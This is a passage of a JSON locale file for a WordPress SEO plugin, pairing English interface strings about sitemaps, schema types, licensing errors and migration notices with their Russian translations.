\u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Are you sure you want to leave? you have unsaved changes!":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u044b\u0439\u0442\u0438? \u0415\u0441\u0442\u044c \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0451\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f!"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use Default Settings":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"There was an error connecting to the licensing API. Please try again later.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a API \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"This license key has reached the maximum number of activations. Please deactivate it from another site, or upgrade your license to continue receiving automatic updates. (Error Code ZL53IPPJ80RF)":["\u042d\u0442\u043e\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043e\u0441\u0442\u0438\u0433 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f. (\u041a\u043e\u0434 \u043e\u0448\u0438\u0431\u043a\u0438 ZL53IPPJ80RF)"],"The license key provided is invalid. Please use a different key to continue receiving automatic updates.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u043b\u044e\u0447, \u0447\u0442\u043e\u0431\u044b \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive 